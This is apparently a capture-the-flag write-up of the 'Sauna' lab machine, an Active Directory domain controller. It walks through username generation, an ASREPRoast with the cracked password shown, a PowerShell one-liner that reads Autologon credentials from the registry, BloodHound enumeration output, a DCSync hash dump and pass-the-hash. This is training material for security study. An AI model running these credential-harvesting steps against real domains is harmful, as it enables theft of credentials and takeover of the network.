Summary
- We find a domain controller with IIS running on port 80.
- It turns out to be the company website and we create a list of usernames from the ‘Meet the Team’ page.
- We try ASREPRoasing and get creds for a user with PowerShell Remoting capabilities.
- Enumerating Autologon, we find creds for another user with DCSync privileges which we use to dump all domain NTLM hashes.
Nmap
We start off with an nmap scan for all ports and using service detection and default scripts
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
80/tcp open http Microsoft IIS httpd 10.0
|_http-title: Egotistical Bank :: Home
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/10.0
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2022-04-08 21:43:07Z)
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: EGOTISTICAL-BANK.LOCAL0., Site: Default-First-Site-Name)
445/tcp open microsoft-ds?
464/tcp open kpasswd5?
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: EGOTISTICAL-BANK.LOCAL0., Site: Default-First-Site-Name)
3269/tcp open tcpwrapped
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
9389/tcp open mc-nmf .NET Message Framing
49668/tcp open msrpc Microsoft Windows RPC
49673/tcp open msrpc Microsoft Windows RPC
49674/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0
49676/tcp open msrpc Microsoft Windows RPC
49699/tcp open msrpc Microsoft Windows RPC
Service Info: Host: SAUNA; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: 7h00m00s
| smb2-time:
| date: 2022-04-08T21:44:00
|_ start_date: N/A
| smb2-security-mode:
| 3.1.1:
|_ Message signing enabled and required
Right off the bat, we see IIS 10.0 on port 80 which indicates either Windows Server 2016 or 2019.
We also see a collection of ports (DNS, Kerberos, LDAP, SMB, Secure LDAP and WinRM) along with nmap telling us that this box is more likely a Domain Controller. The domain name is EGOTISTICAL-BANK.LOCAL
Basic OSINT: Pulling usernames from the website and Wordlist Generation
we go and check out the website. And, we find mostly static content there that doesn’t give us much indication of an exploit. However, we do find a couple of potential usernames in the /about.html page at the bottom:

we can use those to generate a wordlist to try against kerberos for user enumeration. using a quick python script (https://github.com/w0Tx/generate-ad-username), we generate a userlist like this:
...SNIP...
fergussmith
fergus-smith
fergus.smith
fersmi
fer-smi
fer.smi
fsmith
f-smith
f.smith
smithfergus
smith-fergus
smith.fergus
smifer
smi-fer
smi.fer
sfergus
s-fergus
s.fergus
smithf
smith-f
...SNIP...
this is based on commonly-used username schemes:
NameSurname
Name.Surname
NamSur (3letters of each)
Nam.Sur
NSurname
N.Surname
SurnameName
Surname.Name
SurnameN
Surname.N

User Enumeration using kerbrute
using kerbrute for user enumeration, we find that the user fsmith exists:
ASREPRoast Attack
Having only this one user, we decide to ASREPRoast him to see if he doesn’t have Kerberos Pre-Authentication enabled. And he does! :D

we go on and crack the hash using john. The password turns out to be Thestrokes23

The wordlist I used gegalist.txt is just a combination of all the wordlists in Seclists.
PowerShell Remoting with fsmith


we want to get remote code execution on the box, so we try PowerShell Remoting using a tool called evil-winrm (https://github.com/Hackplayers/evil-winrm). And are lucky :D
Autologon creds for svc_loanmgr
Looking around the box in the user profile and in the root directory, we don’t see much intersting information. However, when we check for autlogon creds, we do find interesting credentials for the svc_loanmgr user:
My PowerShell one-liner:
$ErrorActionPreference='SilentlyContinue';'DefaultDomainName', 'DefaultUserName', 'DefaultPassword', 'AltDefaultDomainName', 'AltDefaultUserName', 'AltDefaultPassword' | % {$Val = Get-ItemPropertyValue -Path "HKLM:\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon" -Name $_ ;if($Val){Write-Host -ForegroundColor Green "[+] $_`: $Val"; Clear-Variable Val}else{Write-Host "[-] $_`: Not found"}}

This is amazing :D we now got two accounts!
Enumeration with BloodHound
Since this is an AD environment, it’s only natural that we run BloodHound. This time, we’re going to use a python-based version called bloodhound-python (https://github.com/fox-it/BloodHound.py).
└─# bloodhound-python -u fsmith@EGOTISTICAL-BANK.LOCAL -d EGOTISTICAL-BANK.LOCAL -v -c All
Password:
DEBUG: Resolved collection methods: dcom, objectprops, acl, trusts, session, localadmin, psremote, rdp, group
DEBUG: Using DNS to retrieve domain information
DEBUG: Querying domain controller information from DNS
DEBUG: Using domain hint: EGOTISTICAL-BANK.LOCAL
INFO: Found AD domain: egotistical-bank.local
DEBUG: Found primary DC: SAUNA.EGOTISTICAL-BANK.LOCAL
DEBUG: Found Global Catalog server: SAUNA.EGOTISTICAL-BANK.LOCAL
DEBUG: Using LDAP server: SAUNA.EGOTISTICAL-BANK.LOCAL
DEBUG: Using base DN: DC=egotistical-bank,DC=local
INFO: Connecting to LDAP server: SAUNA.EGOTISTICAL-BANK.LOCAL
DEBUG: Authenticating to LDAP server
DEBUG: No LAPS attributes found in schema
DEBUG: Found KeyCredentialLink attributes in schema
INFO: Found 1 domains
INFO: Found 1 domains in the forest
INFO: Found 1 computers
DEBUG: Writing users to file: 20220408174125_users.json
INFO: Connecting to LDAP server: SAUNA.EGOTISTICAL-BANK.LOCAL
DEBUG: Authenticating to LDAP server
DEBUG: Querying resolver LDAP for SID S-1-5-21-2966785786-3096785034-1186376766-512
DEBUG: Querying resolver LDAP for SID S-1-5-21-2966785786-3096785034-1186376766-526
DEBUG: Querying resolver LDAP for SID S-1-5-21-2966785786-3096785034-1186376766-527
DEBUG: Querying resolver LDAP for SID S-1-5-21-2966785786-3096785034-1186376766-519
INFO: Found 7 users
DEBUG: Finished writing users
DEBUG: Writing groups to file: 20220408174125_groups.json
INFO: Connecting to GC LDAP server: SAUNA.EGOTISTICAL-BANK.LOCAL
DEBUG: Authenticating to LDAP server
DEBUG: Querying GC for DN CN=Group Policy Creator Owners,CN=Users,DC=EGOTISTICAL-BANK,DC=LOCAL
DEBUG: Querying GC for DN CN=Domain Admins,CN=Users,DC=EGOTISTICAL-BANK,DC=LOCAL
DEBUG: Querying GC for DN CN=Cert Publishers,CN=Users,DC=EGOTISTICAL-BANK,DC=LOCAL
DEBUG: Querying GC for DN CN=Enterprise Admins,CN=Users,DC=EGOTISTICAL-BANK,DC=LOCAL
DEBUG: Querying GC for DN CN=Schema Admins,CN=Users,DC=EGOTISTICAL-BANK,DC=LOCAL
DEBUG: Querying GC for DN CN=Domain Controllers,CN=Users,DC=EGOTISTICAL-BANK,DC=LOCAL
DEBUG: Querying GC for DN CN=S-1-5-9,CN=ForeignSecurityPrincipals,DC=EGOTISTICAL-BANK,DC=LOCAL
DEBUG: Querying GC for DN CN=S-1-5-11,CN=ForeignSecurityPrincipals,DC=EGOTISTICAL-BANK,DC=LOCAL
DEBUG: Querying GC for DN CN=S-1-5-4,CN=ForeignSecurityPrincipals,DC=EGOTISTICAL-BANK,DC=LOCAL
INFO: Found 52 groups
DEBUG: Finished writing groups
DEBUG: Opening file for writing: 20220408174125_domains.json
DEBUG: Querying resolver LDAP for SID S-1-5-21-2966785786-3096785034-1186376766-1108
DEBUG: Querying resolver LDAP for SID S-1-5-21-2966785786-3096785034-1186376766-498
DEBUG: Querying resolver LDAP for SID S-1-5-21-2966785786-3096785034-1186376766-516
INFO: Found 0 trusts
DEBUG: Finished writing domain info
INFO: Starting computer enumeration with 10 workers
DEBUG: Start working
INFO: Querying computer: SAUNA.EGOTISTICAL-BANK.LOCAL
DEBUG: Querying computer: SAUNA.EGOTISTICAL-BANK.LOCAL
DEBUG: Resolved: 10.10.10.175
DEBUG: Trying connecting to computer: SAUNA.EGOTISTICAL-BANK.LOCAL
DEBUG: DCE/RPC binding: ncacn_np:10.10.10.175[\PIPE\srvsvc]
DEBUG: Access denied while enumerating Sessions on SAUNA.EGOTISTICAL-BANK.LOCAL, likely a patched OS
DEBUG: DCE/RPC binding: ncacn_np:10.10.10.175[\PIPE\samr]
DEBUG: Opening domain handle
DEBUG: Found 544 SID: S-1-5-21-2966785786-3096785034-1186376766-500
DEBUG: Found 544 SID: S-1-5-21-2966785786-3096785034-1186376766-519
DEBUG: Sid is cached: ENTERPRISE ADMINS@EGOTISTICAL-BANK.LOCAL
DEBUG: Found 544 SID: S-1-5-21-2966785786-3096785034-1186376766-512
DEBUG: Sid is cached: DOMAIN ADMINS@EGOTISTICAL-BANK.LOCAL
DEBUG: DCE/RPC binding: ncacn_np:10.10.10.175[\PIPE\lsarpc]
DEBUG: Resolved SID to name: ADMINISTRATOR@EGOTISTICAL-BANK.LOCAL
DEBUG: DCE/RPC binding: ncacn_np:10.10.10.175[\PIPE\samr]
DEBUG: Opening domain handle
DEBUG: DCE/RPC binding: ncacn_np:10.10.10.175[\PIPE\samr]
DEBUG: Opening domain handle
DEBUG: DCE/RPC binding: ncacn_np:10.10.10.175[\PIPE\samr]
DEBUG: Opening domain handle
DEBUG: Found 580 SID: S-1-5-21-2966785786-3096785034-1186376766-1105
DEBUG: Found 580 SID: S-1-5-21-2966785786-3096785034-1186376766-1108
DEBUG: Sid is cached: SVC_LOANMGR@EGOTISTICAL-BANK.LOCAL
DEBUG: DCE/RPC binding: ncacn_np:10.10.10.175[\PIPE\lsarpc]
DEBUG: Resolved SID to name: FSMITH@EGOTISTICAL-BANK.LOCAL
DEBUG: Write worker obtained a None value, exiting
DEBUG: Write worker is done, closing files
INFO: Done in 00M 28S
this leaves us a couple of .json files which we can zip before uploading to bloodhound

Abusing Dangerous Rights (DCSync)
trying a standard bloodhound query, we find that the user that own svc_loanmgr happens to have a very dangerous right DCSync on the domain.

Having this right means we can act as if we were another domain controller and ask for a full synchronization of all the password hashes of the domain.
Full domain hash dump
This can be achieved using impacket’s secretsdump.py tool:

With the administrator‘s hash, we can easily get a shell on the box using evil-winrm’s -H flag to run what’s called a pass-the-hash attack.